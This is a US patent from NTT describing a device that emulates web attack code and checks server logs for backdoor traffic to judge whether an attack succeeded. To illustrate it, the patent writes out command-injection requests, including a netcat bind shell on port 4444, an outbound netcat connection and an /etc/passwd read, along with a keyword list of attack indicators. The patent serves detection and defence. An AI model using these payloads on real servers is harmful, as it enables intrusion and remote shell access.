(12) United States Patent
Kanemoto et al.

(10) Patent No.: US 11,797,670 B2
(45) Date of Patent: Oct. 24, 2023

(54) DETERMINATION METHOD, DETERMINATION DEVICE AND RECORDING MEDIUM

(71) Applicant: NIPPON TELEGRAPH AND TELEPHONE CORPORATION, Tokyo (JP)

(72) Inventors: Yo Kanemoto, Musashino (JP); Kazufumi Aoki, Musashino (JP)

(73) Assignee: NIPPON TELEGRAPH AND TELEPHONE CORPORATION, Tokyo (JP)

(*) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 566 days.

(21) Appl. No.: 17/056,457

(22) PCT Filed: Apr. 15, 2019

(86) PCT No.: PCT/JP2019/016207
§ 371 (c)(1),
(2) Date: Nov. 18, 2020

(87) PCT Pub. No.: WO2019/225214
PCT Pub. Date: Nov. 28, 2019

(65) Prior Publication Data
US 2021/0211459 A1    Jul. 8, 2021

(30) Foreign Application Priority Data

May 21, 2018 (JP) ................................. 2018-097419

(51) Int. Cl.
*G06F 21/55* (2013.01)
*H04L 9/40* (2022.01)

(52) U.S. Cl.
CPC ........ *G06F 21/554* (2013.01); *H04L 63/1416* (2013.01); *H04L 63/1425* (2013.01); *H04L 63/1466* (2013.01)

(58) Field of Classification Search
CPC ............... G06F 21/554; H04L 63/1416; H04L 63/1425; H04L 63/1466; H04L 63/1433; H04L 63/1491
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

2011/0099620 A1* 4/2011 Stavrou ................. G06F 21/566
726/12
2016/0285897 A1* 9/2016 Gantman ............... G06N 20/00
(Continued)

FOREIGN PATENT DOCUMENTS

WO    2019/013266 A1    1/2019

OTHER PUBLICATIONS

Zhong et al., "AVT Lite: Detection Successful Web Attacks Based on Attack Code Emulation", Proceedings of the Computer Security Symposium 2017, 19 Pages including English Translation.

*Primary Examiner* — Henry Tsang
(74) *Attorney, Agent, or Firm* — XSENSUS LLP (57) ABSTRACT

A determination method includes determining an attack type of an attack code included in an attack request on a server, carrying out emulation of an attack by the attack code on the server in accordance with the determined attack type, extracting a feature related to a backdoor operation appearing in an attack code on the server in a case of succeeding in an attack on the server as a result of the emulation, and determining that an attack by the attack code has succeeded in a case where a communication log of the server has the extracted feature, by a processor.

4 Claims, 6 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2017/0026387 A1* | 1/2017 | Vissamsetty | H04L 63/08 |
| 2018/0012021 A1* | 1/2018 | Volkov | G06F 21/566 |
| 2018/0239902 A1* | 8/2018 | Godard | G06F 21/53 |
| 2020/0201987 A1 | 6/2020 | Kanemoto | |

* cited by examiner

| ATTACK TYPE | SUB ATTACK TYPE | KEYWORDS |
|---|---|---|
| A | | cat, ls, wget, curl, echo, print, exec, php, python, ruby, ··· |
| B | PHP | print_r, var_dump, base64_decode, ···<br>$_GET, $_POST, ··· |
| | Java | java., javax., @ognl.<br>AND SO ON |
| | Perl | ··· |
| | ··· | ··· |
| C | | select, update, insert, drop, ···<br>information_schema, @@version, mysql., ··· |
| D | | <, >, script, iframe, document., window., onmouse, onclick, alert(, ··· |
| E | | ../, ./../, ··· |

FIG.4

| OPERATION | IP ADDRESS | PORT NUMBER |
|---|---|---|
| bind | 0.0.0.0 | 4444 |

DETERMINATION METHOD, DETERMINATION DEVICE AND RECORDING MEDIUM

CROSS-REFERENCE TO RELATED APPLICATIONS

The present application is based on PCT filing PCT/JP2019/016207, filed Apr. 15, 2019, which claims priority to JP 2018-097419, filed May 21, 2018, the entire contents of each are incorporated herein by reference.

TECHNICAL FIELD

The present invention relates to a determination method, a determination device, and a recording medium.

BACKGROUND ART

Web applications are used in many services, meanwhile they are vulnerable to attacks because they are accessible by many and unspecified people. Attacks can be detected by web application firewalls (WAF), network-based intrusion detection systems (NIDS), and the like, but it is requested to investigate and verify a large number of alerts to determine whether or not the attack has succeeded. Therefore, for example, in order to determine whether or not an attack has succeeded, there is a technique devised, in which a response corresponding to an attack request is examined, and if there is a feature that appears when the attack has succeeded, it is determined that the attack has succeeded, and if there is not a feature that appears when the attack has succeeded, it is determined that the attack has failed (e.g., see Non Patent Literature 1).

CITATION LIST

Non Patent Literature

Non Patent Literature 1: Yang ZHONG, Kazufumi AOKI, Jun MIYOSHI, Hajime SHIMADA, and Hiroki TAKAKURA, "AVT Lite: Detection Successful Web Attacks Based-on Attack Code Emulation" Proceedings of the Computer Security Symposium 2017, 2017

SUMMARY OF THE INVENTION

Technical Problem

However, the conventional technique described above assumes that a trace by an attack exists in a response of the same context as that of a request, and hence there is a problem of performing another communication at the time of successful attack and being incapable of determining the success or failure of the attack against an attack that acts as a backdoor.

The present invention has been made in view of the above, and its object is to appropriately determine the success or failure of an attack that acts as a backdoor.

Means for Solving the Problem

In order to solve the above problem and achieve a goal, a determination method includes: determining an attack type of an attack code included in an attack request on a server; carrying out emulation of an attack by the attack code on the server in accordance with the determined attack type; extracting a feature related to a backdoor operation appearing in an attack code on the server in a case of succeeding in an attack on the server as a result of the emulation; and a determining that an attack by the attack code has succeeded in a case where a communication log of the server has the extracted feature, by a processor.

A determination device includes: a memory; and processing circuitry coupled to the memory and configured to: determine an attack type of an attack code included in an attack request on a server, carry out emulation of an attack by the attack code on the server in accordance with the determined attack type, extract a feature related to a backdoor operation appearing in an attack code on the server in a case of succeeding in an attack on the server as a result of the emulation, and a determine that an attack by the attack code has succeeded in a case where a communication log of the server has the extracted feature.

A non-transitory computer-readable recording medium stores therein a determination program that causes a computer to execute a process including: determining an attack type of an attack code included in an attack request on a server carrying out emulation of an attack by the attack code on the server in accordance with the determined attack type, extracting a feature related to a backdoor operation appearing in an attack code on the server in a case of succeeding in an attack on the server as a result of the emulation, and determining that an attack by the attack code has succeeded in a case where a communication log of the server has the extracted feature.

Effects of Invention

The present invention achieves an effect of being capable of appropriately determining success or failure of an attack that acts as a backdoor without changing an existing system.

DESCRIPTION OF EMBODIMENTS

Embodiments of the present invention will be explained below with reference to the drawings. The present invention is not limited to the present embodiments.

First Embodiment

Outline

Figure 1:

FIG. 1 is a view explaining an operation outline of a determination device of a first embodiment.

An operation outline of a determination device 10 of the first embodiment will be explained with reference to FIG. 1. First, the determination device 10 receives an attack request ((1)) to a web application (web server), as illustrated in FIG.

1, for example. For example, it is assumed that the web application /index.php has vulnerability of arbitrary command execution, and the web server receives an attack of "GET /index.php?file=home;nc -l -p 4444 -e /bin/bash" as an attack request.

Then, the determination device 10 executes the attack code with an emulator and stores a behavior observed in the emulator into a backdoor operation feature table 112 described later (not illustrated in FIG. 1) (2). For example, as a result of executing the attack code with the emulator, it is assumed that the determination device 10 can observe that if this attack succeeds, it waits for a communication connection at a port number 4444, and, after the connection, /bin/bash is started, and hence an arbitrary command can be executed by connecting to the port 4444 from the outside.

Thereafter, it is assumed that there was a backdoor operation that established a connection at the port 4444 (TCP4444 port) to the web server (3). Then, with reference to the backdoor operation feature table 112, the determination device 10 determines the success or failure of the attack request by the presence or absence of a backdoor operation (4). Specifically, the determination device 10 collates the backdoor operation feature table 112 with the actual communication log, thereby determining whether the attack has succeeded.

By doing this, when an attack request was made, the determination device 10 observes the operation of the attack code in the emulator and determines the success or failure of the attack by the presence or absence of backdoor communication designated by the attack code. As a result, the determination device 10 can observe the operation of the attack code in the emulator without modifying the existing system, and appropriately determine the success or failure of the attack by the presence or absence of the backdoor operation designated by the attack code.

Configuration

Figure 2:

FIG. 2 is a view illustrating a configuration example of the determination device of FIG. 1.

Next, the configuration of the determination device 10 will be explained with reference to FIG. 2. The determination device 10 includes a storage unit 11, an attack detection unit 121, an attack type determination unit 122, an attack code analysis unit 123, a feature extraction unit 124, and a success/failure determination unit 125.

A keyword list 111 by attack type is information indicating keywords included in the attack code of the attack type for each attack type. The keyword list 111 by attack type is referred to when the attack type determination unit 122 determines the attack type from the keyword included in the attack code.

It is to be noted that the attack type is divided into five types of, for example, A. attack type abusing OS commands, B. attack type abusing program codes, C. attack type abusing SQL commands (DB function) (e.g., SQL injection and so on), D. attack type abusing HTTP responses (e.g., XSS, header injection, and so on), and E. attack type abusing file operations (e.g., directory traversal and so on).

Figure 3:

FIG. 3 is a view illustrating an example of a keyword list by attack type of FIG. 2.

It is to be noted that as illustrated in FIG. 3, in the attack type A., the name of the OS command is used as a keyword. In the attack type B., a unique expression used in the programming language is used as a keyword. For example, in the case of PHP, functions unique to PHP such as print_r, var_dump, and base64_decode, or unique expressions of PHP ($_GET, $_POST, and so on) are used as a keyword. The same applies to other programming languages (Java (registered trademark), Perl, Ruby, Python, and so on). Therefore, in the attack type B., a keyword list by attack type is held for each programming language. At this time, information on which programming language corresponds is held as a sub attack type, as illustrated in FIG. 3, for example.

In the attack type C., the name of SQL commands (select, update, insert, drop, and so on) or a characteristic expression for DB access are used as a keyword. For example, in the case of MySQL, they include information_schema, @@version, and mysql. Furthermore, in the attack type D., unique expressions (alert, onclick, and so on) used in HTML and Javascript (registered trademark) are used as a keyword. In addition, in the attack type E., unique expressions (../ and so on) used in the directory traversal attack are used as a keyword.

Figure 4:

FIG. 4 is a view illustrating an example of a backdoor operation feature table of FIG. 2.

The backdoor operation feature table 112 is a table that stores a behavior observed in the emulator as a result of an attack code being executed in the emulator by the attack code analysis unit described later. For example, as illustrated in FIG. 4, the backdoor operation feature table 112 is a table that stores "operation" observed in a system call of OS, an API call of application, or monitoring of communication, and "IP address" and "port number" that are used in the backdoor communication. A communication log 113 is a log related to communication executed by the web server.

The attack detection unit 121 performs determination (attack detection) as to whether or not a request to the web server is an attack. As the attack detection algorithm, existing signature detection algorithms (e.g., Snort (https://www.snort.org/) and Bro (https://www.bro.org/)) or abnormality detection algorithms (e.g., Detecting Malicious Inputs of Web Application Parameters Using Character Class Sequences, COMPSAC, 2015) may be used.

It is to be noted that here, the URL encode and the HTML encode in the request to be processed by the attack detection unit 121 are assumed to have been decoded. For example, if the request is "GET /index.php?id=1234%3Bcat%20%2Fetc%2Fpasswd%3B", it is assumed that it has been decoded to "GET /index.php?id=1234;cat /etc/passwd;".

The part of the attack code in the request is to be output by the above-mentioned existing signature detection algorithm or the above-mentioned abnormality detection algorithm. For example, if the request is "GET /index.php?id=1234;cat /etc/passwd;", it is assumed that "1234;cat /etc/passwd;", which is the part of the attack code of the request, is output by the algorithm.

The attack type determination unit 122 performs determination on the attack type to the attack code included in the request that the attack detection unit 121 has determined as an attack.

Here, the attack type determination unit 122 determines as to which of the five attack types (attack types of A. to E. described above) considered to be particularly important among attacks against the web application, for example. The determination of the attack type here is performed on the basis of which of the attack types presented in the keyword list 111 by attack type (See FIG. 3) a keyword included in the attack code matches.

For example, the attack type determination unit 122 refers to the keyword list 111 by attack type, and if "cat" is included in the attack code, the attack type determination unit 122 determines that the attack code is the attack type A. (attack type abusing OS commands). If "print_r" is included in the attack code, the attack type determination unit 122 determines that the attack code is the attack type B. (attack type abusing program codes), among which it is the attack type using php.

It is to be noted that if the attack code matches keywords of a plurality of attack types presented in the keyword list

111 by attack type (See FIG. 3), the attack type determination unit 122 determines that the attack code is the attack type of the keyword appearing at the beginning (leftmost position in the attack code) of the attack code, for example.

As an example, if the attack code is ";php -e "$i=123456789;var_dump($1)";", "php", which is a keyword of the attack type A., and "var_dump", which is a keyword of the attack type B., appear in the keyword list 111 by attack type. In such a case, the attack type determination unit 122 determines that the attack type is A. because "php" appears earlier in the attack code described above than "var_dump" does.

It is to be noted that the attack type determination unit 122 refers to the keyword list 111 by attack type, and if the attack code does not match any of the attack types, the attack type determination unit 122 is impossible to determine.

The attack code analysis unit 123 carries out emulation of an attack by the attack code to the web server in accordance with the determined attack type. Specifically, using an emulator corresponding to the attack type of the attack code determined by the attack type determination unit 122, the attack code analysis unit 123 carries out emulation of the attack to the web application by the attack code.

It is to be noted that the emulator corresponding to each of the attack types is created in advance by applying, for example, a debugger or an interpreter, and the attack code analysis unit 123 selects the emulator corresponding to the attack type from the emulators created in advance.

For example, if the attack type of the attack code is A. attack type abusing OS commands, the attack code analysis unit 123 executes the attack code as a command using an environment where the OS command can be executed (e.g., a Windows (registered trademark) command prompt, Linux (registered trademark) bash, or an emulator that can emulate the command).

As an example, the attack code analysis unit 123 causes the bash command to execute a command designated by the -c argument, such as "bash -c "cat /etc/passwd;"". For example, if the attack type of the attack code is B. attack type abusing program codes, the attack code analysis unit 123 executes the attack code using an appropriate interpreter or emulator with respect to the programming language.

As an example, if the attack code is a php code, the attack code analysis unit 123 causes the php interpreter to execute the code designated by the -r argument, such as "php -r "print('123456789');die( )"". If the attack code is a python code, the attack code analysis unit 123 causes the python interpreter to execute the code designated by the -c argument, such as "python -c "import sys;print 123456789; sys.exit( )"".

If the attack type of the attack code is C. attack type abusing SQL commands (DB function) (e.g., SQL Injection and so on), the attack code analysis unit 123 executes the attack code using a terminal or an emulator that can execute SQL statements with respect to the DB.

It is to be noted that the SQL statement (SQL command) inserted by the SQL Injection attack is partial and cannot be executed as it is. Therefore, the attack code analysis unit 123 performs formatting of the SQL statement. For example, by erasing the portion of the SQL statement preceding the SELECT clause and the like, the attack code analysis unit 123 changes the SQL statement so that the SELECT clause and the like appears at the beginning of the attack code. It is to be noted that the keyword adjusted by the attack code analysis unit 123 so as to appear at the beginning among the clauses of the SQL statement may be a clause other than the SELECT clause (clauses such as update, delete, and drop), and these clauses are assumed to be given in the keyword list 111 by attack type (See FIG. 3).

The feature extraction unit 124 extracts a feature related to a backdoor operation appearing in an attack code to the web server in a case where an attack on the web server has succeeded as a result of emulation. For example, the feature extraction unit 124 extracts a system call of OS, an API call of application, or a communication log as a feature related to the backdoor operation.

That is, the feature extraction unit 124 extracts features related to the backdoor operation when the attack code at the time of emulation is being executed. The operation mentioned here specifically refers to a system call of OS, an API call of application, a communication log, and the like. An existing system call monitor or API monitor is used for the acquisition.

For example, if the attack request is "GET /index.php?file=home;nc -l -p 4444 -e /bin/bash", "nc -l -p 4444 -e /bin/bash" becomes the attack code, and hence the attack code analysis unit 123 actually executes this command with the emulator when emulating this command. At that time, the attack code analysis unit 123 inserts strace command of Linux for monitoring the system call before executing the attack command, thereby making it possible to acquire the execution log of the attack command. For example, in the following example, it can be seen that bind of the system call is called and connection is accepted at the port number 4444.

Execution example: strace nc -l -p 4444
Output: bind(4<TCP:[96541]>, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("0.0.0.0")}, 128)=0

Another example is given. For example, if the attack request is "GET /index.php?file=home;nc 1.2.3.4 4444", "nc 1.2.3.4 4444" becomes the attack code, and hence the attack code analysis unit 123 actually executes this command with the emulator when emulating this command. At that time, the attack code analysis unit 123 executes the attack command while executing tcpdump command or the like for observing communication, thereby making it possible to acquire a communication log when the attack command was executed.

For example, in the following example, it can be seen that connection is made with the communication destination of 1.2.3.4 and the port number 4444.
Execution example: tcpdump -i eth0
Output:
00:00:01 IP 192.168.1.2.50000>1.2.3.4.4444: Flags [S], seq 100000000, win 65535
00:00:02 IP 192.168.1.2.50000>1.2.3.4.4444: Flags [S], seq 100000000, win 65535

The feature extraction unit 124 saves, as operations, the log of the system call, the communication log, and the like acquired in this manner into the backdoor operation feature table 112 (see FIG. 4).

If the communication log of the actual communication in the web server has the feature extracted by the feature extraction unit 124, the success/failure determination unit 125 determines that the attack by the attack code has succeeded. On the other hand, if the communication log of the web server does not have the feature extracted by the feature extraction unit 124, the success/failure determination unit 125 determines that the attack has failed. Then, the success/failure determination unit 125 outputs a determination result of success/failure of the attack.

As a determination method, for example, the success/failure determination unit 125 collates the operation saved in the backdoor operation feature table 112 with the actual operation, and determines the success or failure of the attack by the presence/absence of the backdoor operation. It is to be noted that the determination method may be different depending on the observed operation. For example, if the operation is "bind" indicating connection waiting, the success/failure determination unit 125 determines, as a determination method, whether a connection has been established with respect to the port number observed for a host that has become an attack target within an amount of time T, and determines success if the connection has been established and determines failure if the connection has failed to be established. For example, if the operation is "connect" indicating connecting, the success/failure determination unit 125 determines, as a determination method, whether a connection has been established with respect to the IP address and the port number observed within the amount of time T, and determines success if the connection has been established and determines failure if the connection has failed to be established.

In this case, for example, in the example described above, since the connection is waited at the port 4444, the success/failure determination unit 125 determines that the attack succeeded if the connection has been established from the attacker to the port number 4444 within the amount of time T, and determines that the attack failed if the connection has not been established.

Processing Procedure

Figure 5:

FIG. 5 is a flowchart illustrating a processing procedure of the determination device of FIG. 2.

Next, the processing procedure of the determination device 10 will be explained with reference to FIG. 5. First, the attack detection unit 121 of the determination device 10 determines whether or not the request to the web application is an attack (S1). Here, if the request is an attack (Yes in S1), the attack type determination unit 122 determines, with reference to the keyword list 111 by attack type, the attack type of the attack code included in the request (S2). If the attack type determination unit 122 can determine the attack type (Yes in S3), the attack code analysis unit 123 executes emulation of the attack code on the basis of the determined attack type. Then, the feature extraction unit 124 performs attack code analysis processing that extracts a feature related to a backdoor operation appearing in an attack code to the web server in a case where an attack on the web server has succeeded as a result of emulation (S4). It is to be noted that if the attack detection unit 121 determines in S1 that the request to the web application is not an attack (No in S1), the process ends.

After S4, the success/failure determination unit 125 compares the behavior of the backdoor observed by emulation with the actual communication (Step S5). As a result, if the success/failure determination unit 125 determines that there is no backdoor operation (No in S6), the success/failure determination unit 125 notifies an external device or the like of the failed attack (S8). If the success/failure determination unit 125 determines that there is a backdoor operation (Yes in S6), the success/failure determination unit 125 notifies the external device or the like of the successful attack (S7). It is to be noted that if the attack type determination unit 122 is incapable of determining the attack type in S3 (No in S3), the determination device 10 notifies the external device or the like of the success/failure determination of the attack being impossible (S9).

Effects of First Embodiment

Since such the determination device 10 can observe the operation of the attack code in the emulator and determine the success or failure of the attack by the presence or absence of the backdoor operation designated by the attack code, the determination device 10 achieves the effect of being capable of appropriately determining success or failure of an attack that acts as a backdoor without changing an existing system.

Other Embodiments

Figure 6:
